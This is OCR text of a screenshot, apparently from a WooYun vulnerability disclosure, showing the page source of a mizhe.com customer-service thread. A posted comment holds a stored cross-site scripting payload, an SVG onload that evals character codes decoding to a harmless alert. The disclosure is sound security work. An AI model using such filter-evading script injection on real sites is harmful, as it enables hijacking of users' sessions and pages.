 我的米折-米折网
i.mizhe.com/cservice/detail.html?id=140364
百度 <Ctrl+K>
您好，1595***2363 普 退出
我的米折 消息 邀请好友 奖10元 帮助中心 联系客服 手机米折 关注
米折 我的时尚特卖会
淘宝 粘贴淘宝/天猫商品标题在这，如韩都衣舍连衣裙... 购物拿返利
手机APP
源：http://i.mizhe.com/cservice/detail.html?id=140364 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
344 <div class="comment-bar">
345 <div class="tabs">
346 <div><a>全部回复<em class="num">(1)</em></a></div>
347 </div>
348 </div>
349 <div class="comments">
350 <div class="comment">
351 <div class="sender">
352 <span>我：</span>
353 </div>
354 <div class="content c-999">
355 --!><svg/onload=eval&#40;String.fromCharCode(97,108,101,114,116,40,39,105,110,115,105,103,104,116,45,108,97,98,115,39,41&#4
356 <div class="time">2015-06-11 09:18:16</div>
357 </div>
358 </div>
359 </div>
360 <h5>继续提问</h5>
361 <div class="grey-bg w700">
362 <div class="p15">
363 <form action="http://i.mizhe.com/cservice/detail.html?id=140364" method="post" accept-charset="utf-8" class="msg_form" onsubmit="return check_fo
www.wooyun.org